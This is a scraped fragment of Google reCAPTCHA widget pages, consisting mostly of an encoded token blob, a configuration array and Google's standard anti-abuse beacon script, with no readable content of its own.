DqMKnBsOlEMK8CcOaDWhYWhLCvAfCjsKbI29HwrQ3w7vDgWVFGTTDqhVScMOpP8Obw6zCucOtw4jCtlfCrTDDsgxAw5/ClnTCjMO6w5LCgR7DtcOqw4NDw5law4s7w4c4HTTCtD/Dm3cuw5HCg3xHBcOHwr0bwpB6V8Kow6LCjsKVJsKYwp7Dgz7CmxfCjS7DkMKdKjggwqd6WHwEwqfDmXUFKwLCk8KaMcKWNVXDnsO3ScOzWcKnQ0HDt2XCo8O5RXUDSMOrQMKRwp/DoGfDvUsdwpnDgcOcW8OVwonChX/DucKXw6vDssK8McOrwrfDnTlWw7ZOfMKww6/DpXpzRVHDmgJrw5/CrMKhWsOFw5/DmMKMOMKCw7xJfsOEQsKcE8KMOm0WwpdKwq1OwqtVwr/DtmhKwqphc2TCiHggwo7DvsOWByonTUcrcW3DgsOewonDnD9mw7ETEAhDE3Bnw68ac0VsHV0RFnvCjDMHw5nDkDTDo8KbwovCuFpLPlQewqDDiXzCgsObw4dYw7Jvw5DDvcKswqEYeAPCocK5wqA5wrR6wr/Cr8Kyw4TDm2NrUzlsw5htDlYVQS7CocKew6luVUVjUW8rwoLCvFXDgUnDuCjDvwrDs8KuSzUUwpbDnQhaw5nCu8ONAhPDp8OLdcKrw5NEHsK0w49KKRjDi3DDnV/DvEVXwpNOw7kkRMKCw6cRw45EIgMGw4bCqSvDsUAxw6c5YTbCmcKXbywHwrUjW8OIVMO7wrnDr8K3ImU/[base64]/Drh5fw67Co8Oaw6ckwqTCu2/Ds03Dvg52SWU5MMKeTMKAV8Onw6Q9w7EHNxPDvWcuwrBHCF3DkMK9wppEasKBwqIxWGhRwrFEw4Eab8OuXhbDgE01c8ONJxEWccKmwoATw4fDicObVSnDkwHDnhTCj8OoPB/DmsOGw6XDpEzCg8OjwpjDkwpYw5vCn8OnPhs/wrMJw6NFLT/DuXp3F8OZwp5AwrTDpRlFwrNEX8OtcsKqwrTCrcK6wrnCtV8nwq0VwoPCpMO6wrrDkWvDmMOqOMKmwqbDpQ5AOlMQOyXCr8Ktwr5Fw44Hwq8WFsOcJcO1wpHDuhvDjVlVw4pPM0/DqcKRwoNuXWhROcKuwrsXWcOZYmlBwqAYw4ddXTvCo8KQwpvDqsOGET8Dw5vDosKAwpPDgTzDuULDmlzCpcOlw59Dw54aw6rDmhfCmjkAwrAycAvDlsK7OwHDv8KrAhLCscOTY8K/VwvDtsKxw77ChgsEI8OlwpbCog8swodmwqfDjiphw4U8bQ5YbsOBwrFhw5ocw5lqEn9/w4oswrxsdn4uA8ORw7XCnkJew4ZmeQ8LPC7DkcOww7RYNMKADMObA8KCPcK0wo/[base64]/[base64]/CpsODwqwKeQ/DgMOuE3ZfwqvCkg12FcOXCyPDrx8gfmLDtsKGQ3bCgsOtw7lpworCjsKeCsOMWD7Cj8Ohf1djHgA9V8KbYXYjw45uHMOZw7DCj05PIXbCuwTCrgsOVsKrwqAOaEsXTBDChcKowq0LJMK3JcODTxxWw6powrHDnRrCv8KCw7vDs8Kvw4PDmRQbwrfCq2Nqwp/[base64]/wq/Dp8KDwqPCiERbG8O5wq/[base64]/[base64]/[base64]/[base64]/DsjbDvhHCncOPDBHDicOYw7lvYnfDrGvChGrDo2zDjCcFw73DocKPL18ewod6w5TDi8OvwrA3FMKQZ8K0w50EwqtnQsO+w4/[base64]/wqNcwqZyw5pkB15/ADQJwqvCmTZaLsORw73CoMKWI3jDosK8dRUawpxHccOnwo7DtMKjw5JXJD4hwp4sJsKxVjfDnMKHwqgqw5HDsMOsBcKiMsOqaMOIJcKEw7zDocOjwqPDgjfCu8OHZMOhwoMNNlrDrAbCqsOcw6TCpMKGw5/DlnXCmcOtw7w2TcKgQsK9Bw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cnotremonde.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22PvhuQdopQoaYap0GtSTGgvhuGDVdi9apwoXfB3vpJPI\\u003d\x22,1,0,null,1,1768559790010,0,0,[29],null,[34,227,153,69],\x22RC-xjzaz2tQySxwOQ\x22,null,null,null,null,null,\x220dAFcWeA7hx-tsjIkXgrMoizxKKoMseakcGqz5mJ4P1TptusWtpl-LiMoLsPcxWlzMQyZtIeRGmRTUv-QvGVOdADfsInwX4-eYpQ\x22,1768642590123]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wN74v0HPfBACIRBH-DR5Jw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768556200296');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>